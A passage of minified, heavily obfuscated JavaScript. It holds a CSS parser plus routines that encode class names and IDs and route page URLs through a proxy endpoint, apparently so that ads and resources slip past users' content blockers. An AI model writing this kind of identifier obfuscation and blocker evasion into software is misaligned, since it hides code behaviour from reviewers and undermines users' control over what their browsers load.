Me,c=Object[e(1014)](new Ce,function(t){const n=e,r={context:Object[n(3298)](null),features:Object[n(1014)](Object[n(3298)](null),t[n(1330)]),scope:Object[n(1014)](Object[n(3298)](null),t[n(976)]),atrule:He(t[n(1524)]),pseudo:He(t[n(2820)]),node:He(t[n(1052)])};for(const[e,i]of Object[n(3329)](t[n(2059)]))switch(typeof i){case n(3338):r[n(2253)][e]=i;break;case n(1363):r[n(2253)][e]=Pe(i)}return{config:r,...r,...r[n(1052)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(417)](t),getFirstListNode:t=>t&&t[e(1732)],getLastListNode:t=>t&&t[e(1946)],parseWithFallback(t,n){const r=e,i=this[r(2814)];try{return t[r(957)](this)}catch(t){if(s)throw t;this[r(1999)](i-this[r(2814)]);const e=n[r(957)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(894)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(912)]?n[e(735)](t):0,substring:(t,r)=>n[e(483)](t,r),substrToCursor(t){const n=e;return this[n(3132)][n(483)](t,this[n(2404)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2404)];return this[n(520)](t),this[n(1329)](r)},consumeFunctionName(){const t=e,r=n[t(483)](this[t(2404)],this[t(2720)]-1);return this[t(520)](Tt),r},consumeNumber(t){const r=e,i=n[r(483)](this[r(2404)],xe(n,this[r(2404)]));return this[r(520)](t),i},eat(t){const n=e;if(this[n(2831)]!==t){const e=_e[t][n(786)](0,-6)[n(725)](/-/g," ")[n(725)](/^./,(t=>t[n(3414)]()));let r=(/[[\](){}]/[n(588)](e)?'"'+e+'"':e)+n(2995),i=this[n(2404)];switch(t){case Et:this[n(2831)]===Tt||this[n(2831)]===Ut?(i=this[n(2720)]-1,r=n(594)):r=n(2435);break;case Nt:this[n(960)](35)&&(this[n(1892)](),i++,r=n(2868));break;case Lt:this[n(2831)]===jt&&(i=this[n(2720)],r=n(467))}this[n(3306)](r,i)}this[n(1892)]()},eatIdent(t){const n=e;this[n(2831)]===Et&&!1!==this[n(1184)](0,t)||this[n(3306)](n(1563)+t+n(1599)),this[n(1892)]()},eatDelim(t){const n=e;this[n(960)](t)||this[n(3306)](n(1835)+String[n(2943)](t)+n(1599)),this[n(1892)]()},getLocation:(t,n)=>i?a[e(3380)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(420)](t),i=this[n(948)](t);return a[n(3380)](null!==e?e[n(1016)][n(2266)][n(2706)]-a[n(1742)]:this[n(2404)],null!==i?i[n(1016)][n(1236)][n(2706)]-a[n(1742)]:this[n(2404)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(912)]?a[i(1820)](r):this[i(1919)]?a[i(1820)](function(t,e){const n=i;for(;e>=0&&oe(t[n(735)](e));e--);return e+1}(n,n[i(912)]-1)):a[i(1820)](this[i(2404)]);throw new We(t||i(3014),n,o[i(2706)],o[i(2312)],o[i(566)],a[i(1230)],a[i(3359)])}});return Object[e(1014)]((function(t,l){const u=e;n=t,l=l||{},c[u(1663)](n,Ue),a[u(1663)](n,l[u(2706)],l[u(2312)],l[u(566)]),r=l[u(1989)]||u(1492),i=Boolean(l[u(3082)]),o=u(3338)==typeof l[u(603)]?l[u(603)]:Fe,s=!1,c[u(1481)]=!(u(1481)in l)||Boolean(l[u(1481)]),c[u(2679)]=!(u(2679)in l)||Boolean(l[u(2679)]),c[u(909)]=!(u(909)in l)||Boolean(l[u(909)]),c[u(1984)]=u(1984)in l&&Boolean(l[u(1984)]);const{context:d=u(1343),onComment:h}=l;if(d in c[u(2253)]==0)throw new Error(u(2854)+d+"`");u(3338)==typeof h&&c[u(1202)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(1820)](e,r),o=ge(n,r-2,r,"*/")?n[i(786)](e+2,r-2):n[i(786)](e+2,r);h(o,t)}}));const m=c[u(2253)][d][u(957)](c,l);return c[u(1919)]||c[u(3306)](),m}),{SyntaxError:We,config:c[e(3196)]})}(r),s=function(t){const e=a1q,n=function(t){const e=a1q,n={};for(const r in t[e(1052)])if($e[e(957)](t[e(1052)],r)){const i=t[e(1052)][r];if(!i[e(3307)])throw new Error(e(1258)+r+e(497));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2014)),s=Symbol(e(857));for(const t in n)$e[e(957)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1q,i=h[r(957)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1854)](t[r(539)])||!f[t[r(539)]](t,g,d,p))||m[r(957)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3338)==typeof l)h=l;else if(l&&(h=en(l[u(3173)]),m=en(l[u(3405)]),l[u(782)]&&(f=i),l[u(1771)])){if(a[u(1854)](l[u(1771)]))f=l[u(782)]?c[l[u(1771)]]:a[l[u(1771)]];else if(!n[u(1854)](l[u(1771)]))throw new Error(u(2042)+l[u(1771)]+u(2550)+Object[u(1348)](n)[u(1642)]()[u(2592)](", ")+")");h=nn(h,l[u(1771)]),m=nn(m,l[u(1771)])}if(h===tn&&m===tn)throw new Error(u(2856));d(t)};return l[e(3076)]=o,l[e(1999)]=s,l[e(2086)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1q(957)](this,t,r,i))return n=t,o})),n},l[e(2726)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1q(957)](this,t,r,i))return n=t,o}}),n},l[e(2821)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1q;e[o(957)](this,t,r,i)&&n[o(1355)](t)})),n},l}(r),a=function(t){const n=a1q,r=new Map;for(let[e,i]of Object[n(3329)](t[n(1052)]))n(3338)==typeof(i[n(648)]||i)&&r[n(1870)](e,i[n(648)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1q;if(!r[e(3412)](t[e(539)]))throw new Error(e(645)+t[e(539)]);r[e(1044)](t[e(539)])[e(957)](l,t)},tokenBefore:Je,token(t,e){const n=a1q;a=this[n(2150)](a,t,e),this[n(3386)](e,t,!1),t===Ot&&92===e[n(735)](0)&&this[n(3386)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(3338)==typeof i[o(733)]&&(c=i[o(733)](c)),i[o(658)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1052)];t[e(1052)]=function(t){const o=e;if(t[o(1016)]&&t[o(1016)][o(2266)]&&Be[o(3412)](t[o(539)])){const e=t[o(1016)][o(2266)][o(2312)],d=t[o(1016)][o(2266)][o(566)]-1;i[o(2312)]===e&&i[o(566)]===d||(i[o(2312)]=e,i[o(566)]=d,r[o(2312)]=c,r[o(566)]=l,u&&(u=!1,r[o(2312)]===s[o(2312)]&&r[o(566)]===s[o(566)]||n[o(979)](a)),u=!0,n[o(979)]({source:t[o(1016)][o(3132)],original:i,generated:r}))}d[o(957)](this,t),u&&Be[o(3412)](t[o(539)])&&(s[o(2312)]=c,s[o(566)]=l)};const h=t[e(3386)];t[e(3386)]=function(t,n,r){const i=e;for(let e=0;e<t[i(912)];e++)10===t[i(735)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1201)];return t[e(1201)]=function(){return u&&n[e(979)](a),{css:m(),map:n}},t}(c)),i[o(1861)]in e&&(c[o(2150)]=e[i[o(1861)]]));const l={node:t=>c[o(1052)](t),children:Ye,token:(t,e)=>c[o(771)](t,e),tokenize:Ke};return c[o(1052)](t),c[o(1201)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1q;t[e(1095)]&&t[e(1095)]instanceof je==0&&(t[e(1095)]=(new je)[e(2932)](t[e(1095)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1q;t[e(1095)]&&t[e(1095)]instanceof je&&(t[e(1095)]=t[e(1095)][e(2378)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(1427)][i(3307)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(2086)],findLast:s[i(2726)],findAll:s[i(2821)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(3338)==typeof t?t(o):ti(o,t))}};var d;return u[i(1427)]=new Yr({generic:r[i(1551)],cssWideKeywords:r[i(443)],units:r[i(544)],types:r[i(2970)],atrules:r[i(2676)],properties:r[i(2745)],node:r[i(1052)]},u),u}(ti({},{...zl,parseContext:{default:t(984),stylesheet:t(984),atrule:t(2711),atrulePrelude(e){const n=t;return this[n(3183)](e[n(1524)]?String(e[n(1524)]):null)},mediaQueryList:t(1976),mediaQuery:t(2802),condition(e){const n=t;return this[n(3401)](e[n(651)])},rule:t(2398),selectorList:t(2591),selector:t(2350),block(){return this[t(1629)](!0)},declarationList:t(1381),declaration:t(3033),value:t(2701)},features:{supports:{selector(){return this[t(2350)]()}},container:{style(){return this[t(3033)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Ql,find:Jl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=c(5281);const ru=e=>e[t(2149)](t(805))||e[t(2149)](t(1797))?e=(e=(e=(e=e[t(725)](/(^width\s*:)/g,t(2910)))[t(725)](/([^-]width\s*:)/g,t(2910)))[t(725)](/(^height\s*:)/g,t(2910)))[t(725)](/([^-]height\s*:)/g,t(2910)):e;function iu(e){const n=t;try{return new Blob([e])[n(1195)]}catch{return n(2647)!=typeof TextEncoder?(new TextEncoder)[n(2258)](e)[n(912)]:2*e[n(912)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(912)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1044)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1870)](t,i),r=a,0))},has:t=>n[e(3412)](t),delete(t){const i=e;if(!n[i(3412)](t))return!1;const o=n[i(1044)](t);return n[i(1256)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(886)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2526)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2133),context:n(3204),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2647)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1044)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2133),context:n(426),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1870)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2526)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3013),direction:n(2133),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(912)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(786)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(786)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2133)===e[n(1026)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2526)],isPageLevel:u}=e;o=t=>e[n(880)]&&!e[n(880)](t)?t:(0,nu.md)(t[n(509)]("\\")[n(2592)](""),i),s=function(o){const s=n;let a=arguments[s(912)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1664)];return o[s(2491)]("{{")&&o[s(3210)]("}}")?o:o[s(2491)](".")&&!o[s(2491)]("./")&&!o[s(2491)](s(2905))||o[s(2491)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(880)],attributeFilter:e[s(890)]}):e[s(729)]&&!e[s(729)](o)?o:(u&&a===ht.MN[s(696)]&&(a=ht.MN[s(2289)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(745)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(890)]&&!e[n(890)](t)?t:n(1484)[n(1768)]((0,nu.md)(t[n(786)](5),i)[n(2722)]()),c=t=>e[n(2519)]&&e[n(2519)](t)?n(1135)+(0,nu.md)(t[n(2722)](),i):t}else n(967)===e[n(1026)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3335)]:t,a=t=>(0,nu._)(t[n(786)](5))?n(1484)+(0,nu.ks)(t[n(786)](5)[n(2722)]()):t,c=t=>t[n(2491)](n(1135))&&(0,nu._)(t[n(786)](3))?(0,nu.ks)(t[n(786)](3)):t):n(983)===e[n(1026)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1493)])[r(745)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1355)](t);const g=l[r(912)]>=3&&r(1146)===l[l[r(912)]-3][r(1147)];if(r(672)===t[r(539)])t[r(1147)]=o(t[r(1147)]);else if(r(2429)===t[r(539)])t[r(1147)]=o(t[r(1147)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&t[r(1147)][r(1147)][r(2491)](r(1484)))t[r(1147)][r(1147)]=a(t[r(1147)][r(1147)]);else if(r(2949)!==t[r(539)]||r(567)!==t[r(1147)][r(539)]||"id"!==t[r(1147)][r(1147)]&&r(1694)!==t[r(1147)][r(1147)]&&r(2114)!==t[r(1147)][r(1147)]||r(2048)!==(null===(i=t[r(3013)])||void 0===i?void 0:i[r(539)]))if(r(2949)!==t[r(539)]||r(567)!==t[r(1147)][r(539)]||r(805)!==t[r(1147)][r(1147)]&&r(1797)!==t[r(1147)][r(1147)]||r(2048)!==(null===(u=t[r(3013)])||void 0===u?void 0:u[r(539)]))if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(3425)===t[r(1147)][r(1147)]&&r(2048)===(null===(d=t[r(3013)])||void 0===d?void 0:d[r(539)])&&(t[r(3013)][r(3013)][r(2149)](r(805))||t[r(3013)][r(3013)][r(2149)](r(1797)))){if(r(2133)===e[r(1026)]){const e=ru(t[r(3013)][r(3013)]);e!==t[r(3013)][r(3013)]&&(t[r(3013)][r(3013)]=t[r(3013)][r(3013)]+", "+e)}else if(r(967)===e[r(1026)]){const e=(b=t[r(3013)][r(3013)])[r(2149)](r(805))||b[r(2149)](r(1797))?b=(b=(b=(b=b[r(725)](/(^width\s*:)   /g,"$1"))[r(725)](/([^-]width\s*:)   /g,"$1"))[r(725)](/(^height\s*:)   /g,"$1"))[r(725)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3013)][r(3013)]&&(t[r(3013)][r(3013)]=e)}}else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(3303)===t[r(1147)][r(1147)]&&r(2048)===(null===(h=t[r(3013)])||void 0===h?void 0:h[r(539)]))r(2133)===e[r(1026)]?t[r(3013)][r(3013)]=mu(t[r(2379)],t[r(3013)][r(3013)],o):t[r(3013)][r(3013)]=o(t[r(3013)][r(3013)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&"id"===t[r(1147)][r(1147)]&&r(567)===(null===(m=t[r(3013)])||void 0===m?void 0:m[r(539)]))r(2133)===e[r(1026)]?t[r(3013)][r(1147)]=mu(t[r(2379)],t[r(3013)][r(1147)],o):t[r(3013)][r(1147)]=o(t[r(3013)][r(1147)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(3407)===t[r(1147)][r(1147)]&&r(567)===(null===(f=t[r(3013)])||void 0===f?void 0:f[r(539)]))e[r(1026)],t[r(1147)][r(1147)]=o(t[r(1147)][r(1147)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(2024)===t[r(1147)][r(1147)]&&r(2048)===(null===(p=t[r(3013)])||void 0===p?void 0:p[r(539)])){const n=t[r(3013)][r(3013)];if(r(2133)===e[r(1026)])if("="!==t[r(2379)]&&null!==t[r(2379)]||!n[r(2149)](" "))t[r(3013)][r(3013)]=mu(t[r(2379)],n,o);else{const i=n[r(509)](/\s+/)[r(2505)]((t=>t[r(912)]>0));t[r(3013)][r(3013)]=i[r(2809)]((t=>{const n=r,i=t[n(509)]("\\")[n(2592)]("");return e[n(880)]&&!e[n(880)](i)?t:(0,nu.md)(i,e[n(476)])}))[r(2592)](" ")}else n[r(2149)](" ")?t[r(3013)][r(3013)]=n[r(509)](/\s+/)[r(2505)]((t=>t[r(912)]>0))[r(2809)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(2592)](" "):t[r(3013)][r(3013)]=o(n)}else if(g&&r(2048)===t[r(539)])t[r(3013)]=s(t[r(3013)],ht.MN[r(696)]);else if(r(1664)===t[r(539)])t[r(3013)]=s(t[r(3013)],g?ht.MN[r(696)]:ht.MN[r(1664)]);else if(r(2398)===t[r(539)])t[r(2246)][r(1095)][r(660)]((t=>{const n=r;n(1034)===t[n(539)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(588)](t[n(3013)])&&(t[n(3013)]=fu({...e,stylesheet:t[n(3013)],context:n(3204)}))}));else if(r(1034)===t[r(539)]&&t[r(3013)][r(3001)]()[r(2491)](r(1410))&&t[r(3013)][r(3001)]()[r(3210)](")")){const e=t[r(3013)][r(3001)]()[r(786)](4,-1)[r(3001)](),n=e[r(1331)](/^'(.*)'$/),i=e[r(1331)](/^"(.*)"$/);let o="";o=n?"'"[r(1768)](s(n[1],ht.MN[r(1664)]),"'"):i?'"'[r(1768)](s(i[1],ht.MN[r(1664)]),'"'):s(e,ht.MN[r(1664)]),t[r(3013)]=t[r(3013)][r(725)](e,o)}else r(2247)===t[r(539)]&&(t[r(1147)]=c(t[r(1147)]));else r(2133)===e[r(1026)]?t[r(3013)][r(3013)]=r(2358)+t[r(3013)][r(3013)]:t[r(3013)][r(3013)]=t[r(3013)][r(3013)][r(2491)](r(2358))?t[r(3013)][r(3013)][r(786)](3):t[r(3013)][r(3013)];else r(2133)===e[r(1026)]?t[r(3013)][r(3013)]=mu(t[r(2379)],t[r(3013)][r(3013)],o):t[r(3013)][r(3013)]=o(t[r(3013)][r(3013)]);var b},leave(t){l[n(2849)]()}}),Zl(u)}c(6411);const pu=[],gu={};var bu=c(5879);const wu=e=>_t.A[t(1044)]()[t(3346)][t(957)](e,/[A-Z]/g,(e=>"-"[t(1768)](e[t(2722)]())));var vu=c(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2851)](),!s[n(2149)]("<"))return s;s[n(2149)](n(2659))&&(s=_t.A[n(1044)](i)[n(3346)][n(957)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1466)]),h=_t.A[n(1044)](i)[n(2870)][n(957)](d,s,n(1971)),m=h[n(1526)](n(3354)),f=(null==m?void 0:m[n(2661)](n(745)))||a||_t.A[n(1044)](i)[n(1284)][n(1044)][n(523)](i[n(481)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1044)]()[n(425)][n(957)](h,n(2293));p&&p[n(2170)](),_t.A[n(1044)](i)[n(1926)][n(957)](h,n(2595))[n(660)]((t=>{!function(t,e){const n=a1q;if(pu[n(2149)](e))return;const r=t[n(3409)][n(1916)](t,e);if(r){if(!r[n(2471)])return;if(r[n(1044)]||r[n(1870)])return}try{if(e[n(1331)](/^\d+$/))return;gu[e]=t[e],t[n(3409)][n(583)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1044)](t)[r(425)][r(957)](t[r(481)],r(2532)[r(1768)](n,'"]'));if(i)return i[r(877)];const o=_t.A[r(1044)](t)[r(1926)][r(957)](t[r(481)],"#"+n);if(1===o[r(912)])return o[0];if(o[r(912)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2162)](n(791),t[n(2851)]())}pu[n(1355)](e)}(i,t.id)}));let g="";return s[n(2149)](n(2825))?g=h[n(1240)][n(3141)]:s[n(2149)](n(737))&&s[n(2149)](n(3458))?g=h[n(2612)][n(3141)]+h[n(3356)][n(3141)]:s[n(2149)](n(737))&&!s[n(2149)](n(2357))?g=h[n(2612)][n(3141)]:s[n(2149)](n(3458))?(_t.A[n(1044)]()[n(1213)][n(1044)][n(957)](h[n(2612)])&&(g+=h[n(2612)][n(3141)]),g+=h[n(3356)][n(3141)]):g=_t.A[n(1044)]()[n(1213)][n(1044)][n(957)](h[n(2612)])+_t.A[n(1044)]()[n(1213)][n(1044)][n(957)](h[n(3356)]),n(2576)===(null===(r=h[n(1444)])||void 0===r?void 0:r[n(1147)])&&(g=n(3167)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2480)][n(1875)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2480)][e(1198)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2149)](e(862)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3077)][e(2722)]();if(e(1594)===h||e(2192)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(746));n&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(746),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1q,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2361)](t,{shouldUseOrigin:!0}));){const t=i[1][e(3001)]();if(t[e(2149)](" ")){const r=t[e(509)](" ");n[e(1355)]({url:r[0],size:r[1]})}else n[e(1355)]({url:t})}return n}(i)[n(2809)]((t=>{const e=n;let i;return i=l&&!l(t[e(905)])?t[e(905)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(905)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1195)]?""[e(1768)](i," ")[e(1768)](t[e(1195)]):i}))[n(2592)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2526)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3289));a&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3289),function(t,n,r){const i=e;return n?n[i(509)](" ")[i(2809)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1664)],baseUrl:r,endpoint:rt.A[i(2526)],key:(0,vu.x)()})))[i(2592)](" "):n}(r,a,o))}else if(e(1544)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));if(t)d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1679)],baseUrl:o,endpoint:rt.A[e(2526)]}));else{let t=_t.A[e(1044)](s)[e(1213)][e(1044)][e(957)](i);t&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,/\bwindow\.location\b/g,e(1411)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),t[e(2149)](e(972))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1252)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(482)in r)||e(1845)!==r[e(482)]||(t[e(2149)](e(2343))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(2343),e(542)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),t[e(2149)](e(2081))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(2081),e(2735)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),t[e(2149)](e(1724))&&t[e(2149)](e(2506))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(1724),e(3317)),t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(1634),e(2107)),t[e(2149)](e(1827))?t+=e(2518):t+=e(2231),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)))}}else if(e(2406)===h){var m;const t=null===(m=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3062)))||void 0===m?void 0:m[e(2722)](),n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(745)),a=_t.A[e(1044)](s)[e(798)][e(957)](i,"as");if(n&&d(n)){const c=e(3204)===t||e(3055)===t&&e(3425)===a?ht.MN[e(696)]:e(3055)===t&&e(1544)===a?ht.MN[e(1679)]:ht.MN[e(1664)];_t.A[e(1044)](s)[e(3080)][e(957)](i,e(745),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2526)]}))}}else if(e(1568)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));if(t&&t[e(2491)](e(1618))){const n=ku(t,r,s);_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),n)}else t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1193)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2597));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2526)]+e(1653),kind:ht.MN[e(1679)],baseUrl:o,endpoint:rt.A[e(2526)]});n[e(2149)](t)?_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2597),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2597),e(3228)[e(1768)](bu.K,e(2204))[e(1768)](t,e(540))[e(1768)]((0,vu.x)().id,e(3310))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(745));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(745),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(600)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(783));e(1363)==typeof n&&n[e(2149)](e(2840))&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(783),e(3148)[e(1768)](btoa(n),e(3200)));const a=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3305));e(1363)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1044)](s)[e(2035)][e(957)](i,e(3305)),_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1484)+(0,nu.md)(e(3305)),a))}else if(e(1812)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(1838));n&&d(n)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1838),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}))}else if(e(3132)===h){const 